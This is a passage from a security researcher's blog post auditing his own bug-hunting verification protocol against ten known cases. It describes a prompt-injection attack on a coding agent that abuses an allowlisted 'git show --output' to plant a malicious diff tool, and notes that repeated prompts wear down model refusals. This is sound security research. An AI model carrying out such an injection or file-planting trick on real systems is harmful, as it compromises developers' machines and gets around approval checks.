



<file: writing/scoring-my-own-gate/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>I scored my own bug-hunting protocol · Matteo Panzeri</title>
<meta name="description" content="A self-audit of the verification gate I built for vulnerability hunting. Scored against ten cases whose outcomes I already knew, it would have killed three of the five real findings, two of them my own published CVEs. The two failure modes, the correction, and the discipline problem underneath it." />
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='7' fill='%2312110f'/%3E%3Cpath d='M5 21 L12 20 L16 22 L16 10 L24 11 L27 11' fill='none' stroke='%23e0a458' stroke-width='2.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E" />
<link rel="stylesheet" href="../../assets/fonts/fonts.css" />
<style>
  :root{
    --bg:#12110f; --bg2:#1a1815; --panel:#16140f;
    --ink:#ece9e2; --dim:#9b968b; --faint:#6c685f;
    --line:rgba(236,233,226,.10); --line2:rgba(236,233,226,.06);
    --signal:#e0a458; --signal-soft:rgba(224,164,88,.16);
    --ok:#9bb06a;
    --serif:"Fraunces",Georgia,serif; --sans:"Hanken Grotesk",system-ui,sans-serif; --mono:"Geist Mono",ui-monospace,monospace;
  }
  @view-transition{ navigation:auto }
  *{box-sizing:border-box}
  html{scroll-behavior:smooth}
  body{margin:0; background:var(--bg); color:var(--ink); font-family:var(--sans); font-size:18px; line-height:1.7; -webkit-font-smoothing:antialiased}
  body::before{content:""; position:fixed; inset:0; pointer-events:none; z-index:0; opacity:.45;
    background-image:linear-gradient(var(--line2) 1px,transparent 1px),linear-gradient(90deg,var(--line2) 1px,transparent 1px);
    background-size:64px 64px; mask-image:radial-gradient(circle at 50% 0%,#000,transparent 60%)}
  a{color:var(--signal); text-decoration:none} a:hover{text-decoration:underline; text-underline-offset:3px}
  ::selection{background:var(--signal-soft)}
  .wrap{position:relative; z-index:1; max-width:720px; margin:0 auto; padding:0 28px}

  header{border-bottom:1px solid var(--line)}
  .bar{display:flex; align-items:center; justify-content:space-between; max-width:720px; margin:0 auto; padding:16px 28px; font-family:var(--mono); font-size:13px}
  .bar .who{color:var(--ink)} .bar .who .slash{color:var(--signal)}
  .bar a{color:var(--dim)} .bar a:hover{color:var(--signal); text-decoration:none}

  article{padding:64px 0 24px}
  .kicker{font-family:var(--mono); font-size:12px; color:var(--signal); letter-spacing:.14em; text-transform:uppercase; margin:0 0 20px}
  h1{font-family:var(--serif); font-weight:380; font-size:clamp(30px,5vw,46px); line-height:1.08; letter-spacing:-.015em; margin:0 0 18px; view-transition-name:post-title}
  .dek{font-size:20px; color:var(--dim); margin:0 0 24px; line-height:1.5}
  .byline{font-family:var(--mono); font-size:12.5px; color:var(--faint); padding-bottom:30px; border-bottom:1px solid var(--line); margin-bottom:8px}

  article h2{font-family:var(--mono); font-size:12.5px; color:var(--signal); letter-spacing:.12em; text-transform:uppercase; margin:46px 0 16px; display:flex; align-items:center; gap:12px}
  article h2::before{content:""; width:20px; height:1px; background:var(--signal)}
  article p{margin:0 0 20px; color:#d7d4cc}
  article strong,article b{color:var(--ink); font-weight:600}
  article em{font-style:italic; color:var(--ink)}
  article ul{margin:0 0 20px; padding-left:0; list-style:none}
  article li{position:relative; padding-left:22px; margin:0 0 10px; color:#cfccc4}
  article li::before{content:""; position:absolute; left:4px; top:13px; width:6px; height:1px; background:var(--signal)}
  code,.term{font-family:var(--mono); font-size:.88em; color:var(--ink); background:var(--bg2); padding:1px 6px; border-radius:4px; border:1px solid var(--line2)}
  .note{font-size:14.5px; color:var(--dim)}

  table{width:100%; border-collapse:collapse; margin:8px 0 12px; font-size:15px}
  th,td{text-align:right; padding:11px 14px; border-bottom:1px solid var(--line2)}
  th:first-child,td:first-child{text-align:left; font-family:var(--mono); font-size:13px; color:var(--dim)}
  thead th{font-family:var(--mono); font-size:11.5px; color:var(--faint); letter-spacing:.06em; text-transform:uppercase; font-weight:400}
  td.num{font-family:var(--mono)}
  .caption{font-family:var(--mono); font-size:12px; color:var(--faint); margin:0 0 24px}

  .aside{border:1px solid var(--line); border-left:2px solid var(--signal-soft); background:var(--panel); border-radius:8px; padding:22px 24px; margin:28px 0}
  .aside .tag{font-family:var(--mono); font-size:11.5px; color:var(--signal); letter-spacing:.1em; text-transform:uppercase; margin:0 0 12px}
  .aside p{font-size:15.5px; color:#cbc8c0; margin:0 0 12px} .aside p:last-child{margin:0}

  .limits{border-left:2px solid var(--signal-soft); padding-left:20px}
  .refs{font-size:14px; color:var(--dim); counter-reset:r}
  .refs li{padding-left:30px}
  .refs li::before{counter-increment:r; content:counter(r); left:0; top:2px; width:auto; height:auto; background:none; font-family:var(--mono); font-size:11px; color:var(--signal)}

  footer{border-top:1px solid var(--line); margin-top:48px; padding:30px 0 64px; font-family:var(--mono); font-size:13px; color:var(--faint)}
  footer a{color:var(--dim)} footer a:hover{color:var(--signal)}

  @media (prefers-reduced-motion:no-preference){
    article>*{animation:fade .5s both} @keyframes fade{from{opacity:0;transform:translateY(8px)}to{opacity:1}}
  }
  @media (max-width:600px){
    article{padding:52px 0 24px}
    table{display:block; overflow-x:auto; -webkit-overflow-scrolling:touch; font-size:13.5px}
    th,td{padding:9px 10px}
    footer a{overflow-wrap:anywhere}
  }
</style>
</head>
<body>
<header>
  <div class="bar">
    <span class="who">Matteo Panzeri<span class="slash">/</span></span>
    <a href="../../">&larr; index</a>
  </div>
</header>

<main class="wrap">
<article>
  <p class="kicker">Notebook &middot; 2026-07-29</p>
  <h1>I scored my own bug-hunting protocol. It would have killed three of the five real findings.</h1>
  <p class="dek">Two of the three were mine. A self-audit of a verification gate, the two specific ways it failed, and the discipline problem sitting underneath it.</p>
  <p class="byline">Matteo Panzeri &middot; AI-for-security research</p>

  <p class="note">Written with AI assistance. The adversarial reviews referenced throughout were independent adversarial LLM passes, not third-party review. Disclosure: one of the backtest cases is Pillar Security&rsquo;s work; their researcher Ariel Fogel contacted me after publishing it, credits me in one of their repositories for an unrelated finding of mine, and has invited me to be interviewed. I used their case because it is the clearest public example of the failure mode, and because their own account of what happened in triage is the external evidence for it.</p>

  <p>Two hunts in a row returned nothing, and a third produced two candidates that also died. A hardware wallet, a coding agent, an agent SDK. Each write-up concluded, with some confidence, that the surface was well defended.</p>

  <p>That is a suspicious kind of result, so I tested the instrument instead of the target. I took the verification protocol I had built, assembled ten cases whose outcomes I already knew, and had each judged against the rules.</p>

  <p>It scored <strong>40 percent recall and 50 percent precision</strong>. Of the five findings that were genuinely accepted in the real world, the protocol would have killed three. Two of those three were mine.</p>

  <h2>What the protocol was</h2>
  <p>After the second empty hunt I wrote a gate: a qualification checklist, ten kill criteria, a mandatory pre-check before any deep analysis, and a dynamic phase with six controls against confirmation bias. Default verdict on any candidate: <strong>not a bug</strong>. Every candidate had to survive independent reviewers whose job was to refute it.</p>
  <p>The goal was to stop me believing my own hypotheses. It is the kind of thing people publish as a methodology post, which is roughly what I was planning to do with it.</p>

  <h2>The backtest, and what is wrong with it</h2>
  <p>Ten cases: five accepted, credited or paid; five rejected. Each was judged by a separate analyst who was given the rules and the case and told to apply them mechanically.</p>

  <table>
    <thead>
      <tr><th></th><th>real finding</th><th>not a finding</th></tr>
    </thead>
    <tbody>
      <tr><td>protocol says pursue</td><td class="num">2</td><td class="num">2</td></tr>
      <tr><td>protocol says kill</td><td class="num"><strong>3</strong></td><td class="num">3</td></tr>
    </tbody>
  </table>
  <p class="caption">The three false negatives were Pillar Security&rsquo;s Codex <code>git show</code> finding, and two of my own published CVEs.</p>

  <p><strong>The design flaw, stated before the result is used for anything.</strong> The analysts were blind to each other, not to the outcome. Each was told what really happened and instructed not to let it bias the grading. That is weaker than a blind trial and it biases in a knowable direction: an analyst who knows a case was accepted has a reason to find the protocol at fault, which inflates the measured false-negative rate. I do not know by how much.</p>

  <p><strong>n is ten.</strong> With five positives, the difference between 40 and 60 percent recall is one case. There are no confidence intervals here and I am not going to manufacture any.</p>

  <p><strong>Nine of the ten cases are my own work.</strong> Only Pillar&rsquo;s is external. This is a self-audit, not a study.</p>

  <p><strong>The composition is worse than the headline.</strong> Both true positives passed only under a charitable reading of a rule that had a defensible kill available. The three true negatives are worth about one clean kill between them: one analyst called their own case close to tautological, another rated their kill 60 to 70 percent reliable, a third was contradicted by what the record actually showed.</p>

  <p>So the honest summary is not a rate. It is: <strong>on a small, outcome-aware, self-referential sample, the gate killed more real findings than it caught.</strong> That is enough to make me stop using it. It is not enough to make it a study.</p>

  <h2>The two failure modes worth naming</h2>
  <p>I am deliberately not claiming a principle here. &ldquo;Controls in one direction move the decision threshold&rdquo; is the precision and recall tradeoff with a costume on, and I do not need ten cases to rediscover it. What I think is worth writing down is narrower: two specific ways the controls failed, one of which has external corroboration.</p>

  <h2>Refutation by retry is unfalsifiable in reverse</h2>
  <p>One control, D6, said: <em>re-run adversarially with the goal of making the finding fail.</em></p>
  <p>Against a deterministic bug that is a good test. Against a probabilistic one it is not a test at all. If a finding depends on a model complying with an injected instruction, and the model refuses some fraction of the time, then &ldquo;try to make it fail&rdquo; always succeeds. You rerun until a refusal and record a refutation. D6 can refute any model-mediated finding, including every true one.</p>
  <p>The external evidence is not mine. When Pillar reported the <code>git show</code> bug, the triage team could not reproduce it, because the model refused the injected instruction on their attempt. Pillar&rsquo;s account makes the point directly: model refusal is probabilistic, and running the prompt enough times gets compliance. The finding was assessed at CVSS 8.6 and fixed in v0.95.0.</p>
  <p>So a human triage process recovered from the probabilistic case, and the automated one I built was constructed so that it could not.</p>
  <p>The fix is not to delete the control. It is that <strong>a probabilistic effect has a rate, and a rate is a measurement, not a refutation.</strong> One failed run means nothing.</p>

  <h2>Vendor text describing a mechanism is not vendor acceptance of a consequence</h2>
  <p>The second rule, K3, killed any candidate where the vendor had documented the behaviour as intentional.</p>
  <p>That conflates two different statements. &ldquo;This mechanism is deliberate&rdquo; is a design decision and a fair kill. &ldquo;These commands cannot do harm regardless of their arguments&rdquo; is a <strong>safety claim</strong>, and a safety claim is not a stop sign, it is the target. The vendor removed a guard because they believed it. If the belief is false, the documentation is the aggravating factor, not the reason to walk away.</p>
  <p>Pillar&rsquo;s finding is exactly that shape. The tool ships an allowlist of commands that skip both the sandbox and the approval prompt, on the stated theory that they cannot do harm whatever the arguments. <code>git show</code> is on it because it displays a commit. But <code>git show --output</code> writes to an arbitrary file and <code>--format</code> controls the content, so it can plant a malicious external diff tool that fires later when the developer runs <code>git diff</code>. Their line for it is better than mine: the allowlist trusted a name, and the risk was always in the invocation.</p>
  <p>My rule would have read the vendor&rsquo;s documentation of that allowlist and stopped.</p>

  <h2>The scoreboard for the part I was proudest of</h2>
  <p>The six anti-bias controls were the newest and most carefully designed part of the protocol. Across the backtest they caught <strong>0 of the 4 rejections</strong> and killed <strong>1 of the 1 true positive</strong> they touched. Net contribution: negative.</p>

  <h2>Why none of this announces itself</h2>
  <p>A false positive is visible. You send a weak report, someone tells you no, you lose a little credibility and you learn something.</p>
  <p>A false negative is invisible. The candidate dies in your own notes.</p>
  <p>Which means an over-aggressive gate does not look like a broken gate. <strong>It produces zeros that look like honest results.</strong> My hunts returned nothing and each memo concluded the surface was saturated. Without an external check I had no way to tell &ldquo;there was nothing there&rdquo; from &ldquo;I killed everything&rdquo;.</p>

  <h2>The thing the gate could not measure at all</h2>
  <p>There is a deeper problem that the correction does not touch, and it took a separate audit of my own submission history to see it.</p>
  <p>Every instrument in the protocol measures whether a bug is <strong>true</strong>. Programs pay for findings that are true <strong>and novel and above the vendor&rsquo;s bar</strong>. Novelty I could only approximate through public visibility, and impact tier I was not measuring at all.</p>
  <p>Worse, the gate is mildly anti-correlated with getting paid. One of my rejected cases scored a perfect pass on every qualification check: attacker-controlled input at the entry point, readable open-source code, exploitable in stock defaults, reproducible in ten minutes. Those are exactly the properties that make a bug easy for every other researcher to find first. It was closed as a duplicate.</p>
  <p>A gate that selects for verifiability selects for findability. I had not noticed that they are the same axis.</p>

  <h2>Testing whether the correction was real</h2>
  <p>Loosening rules always produces more findings, so &ldquo;I fixed my methodology and now it works&rdquo; is worth nothing on its own.</p>
  <p>I re-ran the corrected rules over all eight candidates my hunts had killed, with an explicit instruction that confirming a correct kill was a valid and useful outcome.</p>
  <p><strong>Five stayed dead. Three reopened.</strong></p>
  <p>The five that stayed dead got stronger, because the corrected rules forced someone to read layers the original kills had only assumed: in one case a rendering layer nobody had opened, in another an on-chain program the kill had asserted would reject the input. Both confirmed the kill.</p>
  <p>All three reopenings traced to K3, the mechanism-versus-consequence rule.</p>
